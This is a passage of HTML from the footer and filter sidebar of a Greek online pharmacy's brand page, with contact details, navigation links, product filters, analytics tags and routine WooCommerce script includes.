ΑΦΜ: 050610861 (ΔΟΥ Ζ&#8217; ΘΕΣ/ΝΙΚΗΣ)<br />
ΑΡ. ΓΕΜΗ: 057961404000<br />
Email: info@medhelp.gr<br />
Τηλέφωνο: 2310 449506</span></p>
</div>
		</aside></div><div class="large-3 columns"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">ΧΡΕΙΑΖΕΣΤΕ ΒΟΗΘΕΙΑ;</h3>			<div class="textwidget"><ul>
<li><a href="https://medhelp.gr/plirofories-apostolis/">Πληροφορίες Αποστολής</a></li>
<li><a href="https://medhelp.gr/politiki-epistrofis-proionton/">Πολιτική Επιστροφών</a></li>
<li><a href="https://medhelp.gr/ori-chrisis/">Όροι Χρήσης</a></li>
<li><a href="https://medhelp.gr/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1-%ce%b4%ce%b5%ce%b4%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd/">Ασφάλεια Δεδομένων</a></li>
<li><a href="https://medhelp.gr/online-pliromes/">Online Πληρωμές</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div><div class="large-3 columns"><aside id="text-5" class="widget widget_text"><h3 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h3>			<div class="textwidget"><ul id="menu-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%ce%b5%cf%83" class="menu">
<li id="menu-item-5022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5022"><a href="/my-account/">Ο Λογαριασμός μου</a></li>
<li id="menu-item-41802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41802"><a href="/my-account/orders/">Οι Παραγγελίες μου</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="/wishlist/">Τα Αγαπημένα μου</a></li>
<li id="menu-item-6453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453"><a href="/checkout/">Ταμείο</a></li>
<li id="menu-item-11583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11583"><a href="/contact/">Επικοινωνία</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div><div class="large-3 columns"><aside id="text-6" class="widget widget_text"><h3 class="widget-title">ΔΗΜΟΦΙΛΕΙΣ ΚΑΤΗΓΟΡΙΕΣ</h3>			<div class="textwidget"><ul>
<li><a href="/product-category/diatrofi-vitamines/βιταμίνες/">Βιταμίνες</a></li>
<li><a href="/product-category/diatrofi-vitamines/βελτίωση-υγείας/">Συμπληρώματα Διατροφής</a></li>
<li><a href="/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Αντιμετώπιση</a></li>
<li><a href="/product-category/gynaika/μακιγιάζ/">Μακιγιάζ</a></li>
<li><a href="/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Φροντίδα Παιδιού</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div>							</div><!-- .row -->
						</div><!-- .site-footer-widget-area -->

					
					<div class="site-footer-copyright-area">
						<div class="row">
							<div class="large-12 columns">

								<div class="footer_socials_wrapper">
	        <ul class="sk_social_icons_list center">

				
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.facebook.com/medhelpeshop">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="#">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 25 2 C 12.300781 2 2 11.601563 2 23.5 C 2 29.800781 4.898438 35.699219 10 39.800781 L 10 48.601563 L 18.601563 44.101563 C 20.699219 44.699219 22.800781 44.898438 25 44.898438 C 37.699219 44.898438 48 35.300781 48 23.398438 C 48 11.601563 37.699219 2 25 2 Z M 27.300781 30.601563 L 21.5 24.398438 L 10.699219 30.5 L 22.699219 17.800781 L 28.601563 23.699219 L 39.101563 17.800781 Z "></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.instagram.com/medhelpgr/">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 16 3 C 8.83 3 3 8.83 3 16 L 3 34 C 3 41.17 8.83 47 16 47 L 34 47 C 41.17 47 47 41.17 47 34 L 47 16 C 47 8.83 41.17 3 34 3 L 16 3 z M 37 11 C 38.1 11 39 11.9 39 13 C 39 14.1 38.1 15 37 15 C 35.9 15 35 14.1 35 13 C 35 11.9 35.9 11 37 11 z M 25 14 C 31.07 14 36 18.93 36 25 C 36 31.07 31.07 36 25 36 C 18.93 36 14 31.07 14 25 C 14 18.93 18.93 14 25 14 z M 25 16 C 20.04 16 16 20.04 16 25 C 16 29.96 20.04 34 25 34 C 29.96 34 34 29.96 34 25 C 34 20.04 29.96 16 25 16 z"></path>
										</svg>
									</a>
								</li>

								
	        </ul>

		    </div>
								<nav class="footer-navigation-wrapper">
																	</nav><!-- #site-navigation -->

								<div class="copyright_text">
                                    All Rights Reserved 2020 © medhelp.gr | Powered by EniWeb                                </div><!-- .copyright_text -->

							</div><!--.large-12-->
						</div><!-- .row -->
					</div><!-- .site-footer-copyright-area -->

				</footer>

			
			</div><!-- #page_wrapper -->

		</div><!--</st-content -->

	</div><!-- .st-container -->



    <!-- Filters Offcanvas -->
            <div class="off-canvas-wrapper">
            <div class="off-canvas position-left hide-for-large shop-has-sidebar" id="offCanvasLeft1" data-off-canvas>

                <div class="menu-close hide-for-medium">
                    <button class="close-button" aria-label="Close menu" type="button" data-close>
                        <span aria-hidden="true">×</span>
                    </button>
                </div>

                <div class="offcanvas_content_left wpb_widgetised_column">
                    <div id="filters-offcanvas">
                                                    <aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">ΕΠΟΧΕΣ</h3><div class="tagcloud"><a href="https://medhelp.gr/product-tag/%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%b9/" class="tag-cloud-link tag-link-1547 tag-link-position-1" style="font-size: 8pt;" aria-label="ΚΑΛΟΚΑΙΡΙ (120 προϊόντα)">ΚΑΛΟΚΑΙΡΙ</a>
<a href="https://medhelp.gr/product-tag/%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b1%cf%83/" class="tag-cloud-link tag-link-1562 tag-link-position-2" style="font-size: 22pt;" aria-label="ΧΕΙΜΩΝΑΣ (160 προϊόντα)">ΧΕΙΜΩΝΑΣ</a></div></aside><aside id="woocommerce_layered_nav-7" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">ΧΡΩΜΑ</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=animal&#038;query_type_color=or">Animal</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=galazio&#038;query_type_color=or">Γαλαζιο</a> <span class="count">(9)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CE%B3%CE%BA%CF%81%CE%B9&#038;query_type_color=or">Γκρι</a> <span class="count">(22)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CE%BA%CE%B1%CF%86%CE%AD&#038;query_type_color=or">Καφέ</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CE%BC%CF%80%CE%B5%CE%B6&#038;query_type_color=or">Μπεζ</a> <span class="count">(28)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CE%BC%CF%80%CE%BF%CF%81%CE%BD%CF%84%CF%8E&#038;query_type_color=or">Μπορντώ</a> <span class="count">(15)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CE%BC%CF%80%CF%81%CE%BF%CE%BD%CE%B6%CE%AD&#038;query_type_color=or">Μπρονζέ</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%80%CE%BF%CE%BB%CF%8D%CF%87%CF%81%CF%89%CE%BC%CE%BF&#038;query_type_color=or">Πολύχρωμο</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%80%CE%BF%CF%81%CF%84%CE%BF%CE%BA%CE%B1%CE%BB%CE%AF&#038;query_type_color=or">Πορτοκαλί</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%80%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%BF&#038;query_type_color=or">Πράσινο</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%81%CE%BF%CE%B6&#038;query_type_color=or">Ροζ</a> <span class="count">(16)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%84%CE%B1%CE%BC%CF%80%CE%B1&#038;query_type_color=or">ΤΑΜΠΑ</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%84%CE%B1%CE%BC%CF%80%CE%AC&#038;query_type_color=or">Ταμπά</a> <span class="count">(14)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%86%CE%BF%CF%8D%CE%BE%CE%B9%CE%B1&#038;query_type_color=or">Φούξια</a> <span class="count">(9)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=%CF%87%CE%B1%CE%BA%CE%B9&#038;query_type_color=or">ΧΑΚΙ</a> <span class="count">(15)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=yellow&#038;query_type_color=or">Κίτρινο</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=red&#038;query_type_color=or">Κόκκινο</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=white&#038;query_type_color=or">Λευκό</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=black&#038;query_type_color=or">Μαύρο</a> <span class="count">(37)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_color=blue&#038;query_type_color=or">Μπλε</a> <span class="count">(52)</span></li></ul></aside><aside id="woocommerce_layered_nav-6" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">ΜΕΓΕΘΟΣ</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=35&#038;query_type_size-shoes=or">35</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=36&#038;query_type_size-shoes=or">36</a> <span class="count">(127)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=37&#038;query_type_size-shoes=or">37</a> <span class="count">(173)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=38&#038;query_type_size-shoes=or">38</a> <span class="count">(154)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=39&#038;query_type_size-shoes=or">39</a> <span class="count">(110)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=40&#038;query_type_size-shoes=or">40</a> <span class="count">(109)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=41&#038;query_type_size-shoes=or">41</a> <span class="count">(112)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=42&#038;query_type_size-shoes=or">42</a> <span class="count">(23)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=43&#038;query_type_size-shoes=or">43</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=44&#038;query_type_size-shoes=or">44</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=45&#038;query_type_size-shoes=or">45</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/broker/?filter_size-shoes=46&#038;query_type_size-shoes=or">46</a> <span class="count">(3)</span></li></ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">ΤΙΜΗ ΑΠΟ &#8230; ΕΩΣ &#8230;</h3>
<form method="get" action="https://medhelp.gr/brand/broker/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Ελάχιστη τιμή</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Ελάχιστη τιμή" />
			<label class="screen-reader-text" for="max_price">Μέγιστη τιμή</label>
			<input type="text" id="max_price" name="max_price" value="3900" data-max="3900" placeholder="Μέγιστη τιμή" />
						<button type="submit" class="button">Φιλτράρισμα</button>
			<div class="price_label" style="display:none;">
				Τιμή: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>                                            </div>
                </div>

            </div>
        </div>
    
    <!-- Back To Top Button -->
            <a href="#0" class="cd-top progress-wrap">
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
            </svg>
        </a>
    
    <!-- Product Quick View -->
    <div class="cd-quick-view woocommerce"></div>

    
	

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FX5VCH" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script>
		(function ($) {
			if ($(window).width() > 767) {
				$('.search-button').on('click', function () {
					var $input = $('.site-search .dgwt-wcas-search-input');

					if ($input.length) {
						setTimeout(function () {
							$input.focus();
						}, 500);
					}
				});
			} else {
				$('.search-button').on('click', function () {
					var $mobileHandler = $('.site-search .js-dgwt-wcas-enable-mobile-form');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();

						setTimeout(function () {
							if ($('.site-search-close button').length) {
								$('.site-search-close button').click();
							}
						}, 500);
					}
				});
			}
		})(jQuery);
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7HSW48YT1F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7HSW48YT1F');
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/medhelp.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","@id":"https:\/\/medhelp.gr\/brand\/broker\/"}},{"@type":"ListItem","position":3,"item":{"name":"Broker","@id":"https:\/\/medhelp.gr\/brand\/broker\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css' href='https://medhelp.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<script type='text/javascript' id='pwb-functions-frontend-js-extra'>
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/perfect-woocommerce-brands/assets/js/functions-frontend.min.js?ver=2.2.6' id='pwb-functions-frontend-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.2' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.0.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/custom-menu/assets/js/TweenMax.min.js?ver=6.3.7' id='TweenMax-js'></script>
<script type='text/javascript' id='getbowtied-classic-notifications-scripts-js-extra'>
/* <![CDATA[ */
var gbt_cn_info = {"cartButton":"<a class=\"button wc-forward\" href=\"https:\/\/medhelp.gr\/cart\/\">\u039a\u03b1\u03bb\u03ac\u03b8\u03b9<\/a>","addedToCartMessage":"has been added to your cart."};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/inc/notifications/classic/assets/js/classic-notifications.js?ver=2.9.98' id='getbowtied-classic-notifications-scripts-js'></script>
<script type='text/javascript' id='ywpar_frontend-js-extra'>
/* <![CDATA[ */
var yith_ywpar_general = {"ajax_url":"https:\/\/medhelp.gr\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"custom-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"1e46a0ecaa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=3.7.0' id='ywpar_frontend-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/plugins/woo-swatches.js?ver=2.9.98' id='shopkeeper-wooswatches-scripts-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/inc/foundation/js/foundation.js?ver=6.4.3' id='foundation-init-js-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/isotope.pkgd.min.js?ver=v3.0.6' id='isotope-js-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/fresco.min.js?ver=2.3.0' id='fresco-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/easyzoom.min.js?ver=2.5.2' id='easyzoom-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/jquery.touchSwipe.min.js?ver=1.6.18' id='touchswipe-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/swiper.min.js?ver=6.4.1' id='swiper-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/velocity.min.js?ver=1.0.0' id='velocity-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='shopkeeper-scripts-dist-js-extra'>
/* <![CDATA[ */
var getbowtied_scripts_vars = {"ajax_load_more_locale":"Load More Items","ajax_loading_locale":"Loading","ajax_no_more_items_locale":"No more items available.","pagination_blog":"infinite_scroll","layout_blog":"layout-3","shop_pagination_type":"infinite_scroll","option_minicart":"1","option_minicart_open":"2","catalog_mode":"","product_lightbox":"1","product_gallery_zoom":"1","mobile_product_columns":"2","sticky_header":"1","mobile_sticky_header":"1","back_to_top_button":"1","ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/scripts.js?ver=2.9.98' id='shopkeeper-scripts-dist-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-portfolio/includes/assets/js/portfolio.min.js?ver=6.3.7' id='gbt-portfolio-scripts-js'></script>
<script type='text/javascript' id='jquery-dgwt-wcas-js-extra'>
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b1","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"in","read_more":"continue reading","no_results":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u039f\u039b\u0391 \u03a4\u0391 \u03a0\u03a1\u039f\u03aa\u039f\u039d\u03a4\u0391...","show_more_details":"\u039f\u039b\u0391 \u03a4\u0391 \u03a0\u03a1\u039f\u03aa\u039f\u039d\u03a4\u0391...","search_placeholder":"\u03a8\u03ac\u03be\u03b5","submit":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/medhelp.gr\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"767","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_de